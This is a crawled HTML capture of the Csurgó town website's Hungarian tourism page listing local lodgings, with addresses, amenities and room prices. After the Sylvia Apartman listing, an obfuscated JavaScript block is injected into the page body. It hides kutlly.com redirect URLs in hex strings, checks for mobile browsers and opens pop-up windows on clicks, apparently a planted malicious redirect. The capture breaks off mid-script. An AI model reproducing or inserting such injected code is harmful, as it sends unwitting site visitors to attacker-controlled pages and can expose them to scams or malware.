

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.csurgo.hu/hu/turizmus-aa/etkezes-szallas-szabadido/szallas
body_size: 15558
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="hu-hu" lang="hu-hu" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	      <base href="http://www.csurgo.hu/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Szállás</title>
  <link href="http://www.csurgo.hu/hu/component/search/?Itemid=319&amp;format=opensearch" rel="search" title="Keresés Csurgó város" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocadownload/css/main/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_content_phocadownload/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?a3b640def3ef13678e19cfeeb7397c85" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?10da0a5fa45a7c3d7e5b40a5d80e8773" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/customize.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/master-63a1a7de0eb4b0734ace8c2b7bf30722.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/ext/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="http://www.csurgo.hu/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
#rt-logo {background: url(/images/csurgo-logo-w.png) 50% 0 no-repeat !important;}
#rt-logo {width: 180px;height: 60px;}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?fba42f665bbcc4047a23ba92244f4176" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_afterburner2/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_afterburner2/js/custom.js" type="text/javascript"></script>
  <script src="/modules/mod_jevents_cal/tmpl/ext/assets/js/calnav.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'downloadOptions':["ie","safari","firefox","chrome","opera"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Bezár','next':'Következő','previous':'Előző','cancel':'Mégse','numbers':'{$current} / {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'G-CRVHHPSMCT', 'auto');
		__gaTracker('send', 'pageview');
	jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It's time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"});
    })();
  </script>




<meta name="google-site-verification" content="NPogFr34h_nRrLwcDYfjzTo1CAOlgwfPy4lkFQB0yWE" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62044391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-custom headerstyle-dark menustyle-dark footerstyle-dark font-family-helvetica font-size-is-xlarge menu-type-dropdownmenu menu-dropdownmenu-position-header-b layout-mode-responsive col12">
        <header id="rt-top-surround">
				<div id="rt-top" >
			<div class="rt-container">
				<div class="rt-grid-4 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/home-aa" id="rt-logo"></a>
			<span id="rt-logo-accent"></span>
        </div>
        
</div>
<div class="rt-grid-4">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hu.gif" alt="Magyar (HU)" title="Magyar (HU)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hr.gif" alt="Hrvatska (HR)" title="Hrvatska (HR)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li><a href="#" id="accessibility" title="Váltás normál megjelenésre"><img alt="Normál verzió / Normal mode" src="/templates/rt_ricochet/images/flags/accessibility_icon.gif"></a></li>
	</ul>

</div>	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
               <div class="rt-block  search-mid">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="search search-mid">
	<form action="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Keresés..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="319" />
	</form>
</div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
					</header>
	
	 		<div id="rt-drawer">
			<div class="rt-container">
           		           		<div class="clear"></div>
			</div>
       </div>
   			<div id="rt-breadcrumbs">
		<div class="rt-container">
			<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		
<ul class="breadcrumb">
	<li class="active">Ön itt van: &#160;</li><li><a href="/hu/" class="pathway">Főlap</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Turizmus</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Étkezés, szállás, szabadidő</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Szállás</span></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
	   		<div class="clear"></div>				   
		</div>
	</div>
	
	<div id="rt-mainbody-surround">
		<div class="rt-container">			
			    			          
<div id="rt-main" class="sa3-mb9">
                <div class="rt-container">
                    <div class="rt-grid-9 rt-push-3">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="hu-HU" />
	<h2 itemprop="name">
							<a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" itemprop="url"> Szállás</a>
					</h2>
	







<div itemprop="articleBody">
	<h2><img src="/images/tartalom/tortenelmi_park/DSC_8646.jpg" alt="DSC 8646" width="400" height="300" style="float: right;" /></h2>
<h2>Zarándokszállás, Történelmi Park </h2>
<p>cím: 8840 Csurgó, Táncsics tér 1.<br />web: <a href="http://www.tortenelmipark.com">www.tortenelmipark.com</a><br /><a href="/zarandokhely.csurgo.hu" target="_blank">zarandokhely.csurgo.hu</a><br />tel.: +36-20-261-9967</p>
<p>Facebook: <a href="https://www.facebook.com/tortenelmiparkcsurgo/?fref=ts" target="_blank">facebook.com/tortenelmiparkcsurgo</a><span style="font-size: 8pt;"><a href="https://www.facebook.com/tortenelmiparkcsurgo/?fref=ts" target="_blank"></a></span></p>
<p><strong>Szolgáltatások:</strong></p>
<p>Festetics György hajdani majorsági épületében, a zarándokszálláson egy 2x8 ágyas, két kétágyas és egy egyszemélyes (akadálymentes) szoba várja a látogatókat, minden szobához külön fürdőszobával. Társalgó, étkező, teakonyha, mosó- és szárítóhelyiség, wi-fi, saját zárt parkoló, kerékpártárolásra is alkalmas fedett hely szolgálja a vendégek kényelmét. A szomszédban bolt, vendéglő, kerékpárszerelő található. Kerékpárok számára zárható helyet biztosítunk. A szomszédos épületben levő rendezvényterem lakodalmak, konferenciák, céges rendezvények lebonyolítására is alkalmas. A parkban pihenő- és tűzrakóhely, kemence várja a vendéget.</p>
<p><strong>Áraink:</strong></p>
<h2><img src="/images/tartalom/tortenelmi_park/DSC_8395_szallas.jpg" alt="DSC 8395 szallas" width="400" height="300" style="float: right;" /></h2>
<p>6.000 Ft/fő/éj +350 Ft Idegenforgalmi adó (18 éves kor felett).<br /><br /></p>
<p>  </p>
<p> </p>
<p> </p>
<p> </p>
<h2> <img src="/images/tartalom/szallas-azur.jpg" alt="szallas azur" class="img-floatright" />Azúr Vendéglő Panzió</h2>
<p> </p>
<p>cím: 8840 Csurgó, Széchenyi tér 17.<br />tel: 06-82/472 406<br />mobil: +36 30 528 0043, +36 30 491 6358<br />web: <a href="/azurpanzio.hu" target="_blank">azurpanzio.hu</a></p>
<p><a href="/azurpanzio.hu" target="_blank"></a>Szolgáltatások:</p>
<ul>
<li>90 fős konferenciaterem</li>
<li>zöldövezetes udvar</li>
<li>internet lehetőség (Wi-fi)</li>
<li>saját zár parkoló</li>
<li>a közelben játszótér</li>
<li>mozgáskorlátozottak részére könnyen megközelíthető</li>
</ul>
<p>Áraink:<br />Szobatípus Szobaár<br />Egyágyas szoba 4.500 Ft / éj<br />Kétágyas szoba 8.000 Ft / éj<br />Háromágyas szoba 10.000 Ft / éj<br />Háromágyas+ 1 pótágy 12.000 Ft / éj<br />Reggeli (igény esetén) 800 Ft / fő<br />Légkondicionáló használat 500 Ft / szoba / nap<br />A panzió 5 db kétágyas és 3 db háromágyas szobával rendelkezik, a szobák pótágyazhatók.<br />SZÉP Kártyát, ERZSÉBET Utalványt elfogadunk.</p>
<p> </p>
<h2><img src="/images/tartalom/szallas-balogh.jpg" alt="szallas balogh" class="img-floatright" />Balogh Étterem és Panzió</h2>
<p>cím: 8840 Csurgó, Poldini u. 1.<br />tel: +36-82/471-511<br />e-mail: <a href="mailto:info@baloghpanzio.hu">info@baloghpanzio.hu<br /></a>web: <a href="/baloghpanzio.hu" target="_blank">baloghpanzio.hu</a></p>
<p><a href="/baloghpanzio.hu" target="_blank"></a>A hangulatos étterem, a szép kerthelység, a kényelmes szobák mellett Panziónk csendes, nyugodt pihenést biztosít, melyben 26 férőhellyel, modern felszereltséggel, TV, internet csatlakozási lehetőséggel (WLan is) várjuk vendégeinket. Éttermünk közvetlenül a Panzió szomszédságában található , ahol házias ízekkel , udvarias kiszolgálással várja Önt és kedves családját, barátait a sok éve együtt dolgozó Balogh Vendégló és Panzió személyzete.</p>
<p>Áraink:<br />Áraink áfá-val növeltek, a reggelit nem tartalmazzák:<br />Egyágyas szoba : 5000 HUF / fő / éjszaka<br />Kétágyas szoba : 4000 HUF / fő / éjszaka<br />Négyágyas szoba : 3500 HUF / fő / éjszaka<br />Reggeli : 1000 HUF / fő</p>
<p>Csoportos szálláshelyfoglalás esetén, külön megállapodás szerint, kedvezményt biztosítunk!<br />Panziónkban elfogadunk SZÉP kártyát , Ticket Restaurant , Sodex ho Pass és Le Chéque Déjeuner utalványokat!</p>
<p> </p>
<h2><img src="/images/tartalom/szallas-varga.jpg" alt="szallas varga" class="img-floatright" />Varga Apartman</h2>
<p>cím: 8840 Csurgó, Szabadság tér 13.<br />tel: +36-82/471-190, +36-30/363-5957<br />e-mail: <a href="mailto:info@csurgovargaapartman.hu">info@csurgovargaapartman.hu<br /></a>web: <a href="/csurgovargaapartman.hu" target="_blank">csurgovargaapartman.hu</a></p>
<p><a href="/csurgovargaapartman.hu" target="_blank"></a>A Varga Apartman tágas kertje minden évszakban várja a pihenni, feltöltődni vágyókat. Nyáron a kisgyermekes családoknak kedvez a zárt, füves terület, ahol szabadon játszhatnak a gyerekek, miközben a szülőknek napozásra és pihenésre is lehetőségük nyílik, télen szánkózhatnak, ősszel és tavasszal a természet szerelmesei gyönyörködhetnek a kert nyújtotta szín és élményvilágban.</p>
<p>Szolgáltatások:</p>
<ul>
<li>az udvarban zárt parkoló</li>
<li>grillteraszon</li>
<li>kérésre asztali tenisz és csocsóasztalt bocsátunk vendégeink rendelkezésére</li>
<li>Ingyenes WIFI elérhetőség</li>
</ul>
<p>Ellátás: Igény szerint hideg/meleg reggeli áll vendégeink rendelkezésére, 700Ft/nap áron.</p>
<p>Varga Apartman biciklibarát szálláshely:</p>
<ul>
<li>biztonságos és száraz tároló helyet biztosítunk a kerékpároknak</li>
<li>szerszámokat tudunk vendégeink rendelkezésére bocsátani kisebb javításokhoz</li>
<li>a közelben kerékpárszerviz található</li>
<li>ingyenes biciklistérképet biztosítunk kerékpárral érkező vendégeinknek</li>
</ul>
<p>A Varga Apartman családbarát szálláshely:</p>
<ul>
<li>gyermekkedvezmények</li>
<li>3-4 ágyas családi szobák, vagy pótágyazható 2 ágyas szobák</li>
<li>tágas, füves udvar, nyugodt, csendes környezet</li>
<li>az udvarban homokozó</li>
<li>babaetetőszék</li>
<li>gyermekétkészlet, evőeszközkészlet</li>
<li>gyerekjátékok</li>
</ul>
<p>Áraink, kedvezményes ajánlataink:<br />Szobaárak:</p>
<ul>
<li>Egyágyas szoba 4.000 Ft/fő/éj</li>
<li>Kétágyas szoba 7.000 Ft/éj</li>
<li>Háromágyas szoba 9.000 Ft/éj</li>
<li>Pótágy 2.500 Ft/fő/éj</li>
<li>Reggeli 700 Ft/fő/nap</li>
</ul>
<p>Gyerekkedvezmény:<br />0-2 éves korig a szülőkkel egy szobában, saját babaágyban történő elszállásolás esetén ingyenes.<br />2-6 éves korig a szülőkkel egy szobában történő elszállásolás esetén 2000Ft/fő/éj!<br />6 éves kor felett teljes árat számolunk fel.</p>
<p>Csoportos kedvezmény:<br />Csoportos foglalás esetén egyedi kedvezményt biztosítunk. Kérjük érdeklődjön elérhetőségeinken!</p>
<p>Long stay kedvezmény:<br />6 éjszaka foglalása esetén a 7. éj ingyenes!</p>
<p>Fizetés módja: Készpénz, Átutalás<br />Az ár tartalmazza a szállást, a zárt parkoló ingyenes használatát, a grillezőterasz használatát, és az adókat. Az alapár nem tartalmazza a reggelit, ezt 700Ft/fő/nap áron lehet igényelni.</p>
<p>A Varga Apartman egész évben nyitva tart, minden szezonban ugyanez az ár érvényes.</p>
<p> </p>
<h2><img src="/images/tartalom/szallas-sylvia.jpg" alt="szallas sylvia" class="img-floatright" />Sylvia Apartman</h2>
<p>cím: 8840 Csurgó, Eötvös utca 57.<br />web: <a href="http://szallas.hu/sylvia-apartman-csurgo">http://szallas.hu/sylvia-apartman-csurgo<br /></a>Szobák, szolgáltatások Az apartman ízlésesen berendezett, barátságos apartmannal várja a Csurgó településen szállást keresőket. Az apartmanban felár nélküli vezeték nélküli internet-hozzáférés (WiFi) biztosítja, hogy a tartózkodása alatt is naprakész tudjon maradni. A szálláshely apartmanjában van fürdőszoba és WC.</p>
<p>Szolgáltatások:</p>
<ul>
<li>akadálymentesített szoba</li>
<li>az apartman hálótere: 1 db</li>
<li>1 db franciaágy</li>
<li>az apartmanhoz saját wc és fürdőszoba tartozik (zuhanytálca)</li>
<li>az apartmanhoz felszerelt saját konyha tartozik</li>
<li>az apartmanhoz kerthelyiség tartozik</li>
</ul>
<p>Szobához tartozó szolgáltatások:</p>
<ul>
<li>Ingyenes: Hűtőszekrény a szobában, Internetkapcsolat a szobában (vezeték nélküli), Mikrohullámú sütő a szobában, Műholdas-/kábel-TV a szobában, Nemdohányzó szobák, Tea-/kávéfőző a szobában, Televízió (képcsöves) a szobában, Ventilátor a szobában</li>
</ul>
<p>Érkezés, nyitva tartás A szobák elfoglalásának legkorábbi időpontja 13:00, a szobák elhagyásának legkésőbbi időpontja pedig 10:00.<br />A munkatársak magyar és német nyelveken tudnak Önnel kommunikálni.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x51\x4d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x50\x76\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4b\x54\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x52\x6e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x41\x6a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x69\x57\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x4c\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x4b\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x68\x50\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x47\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 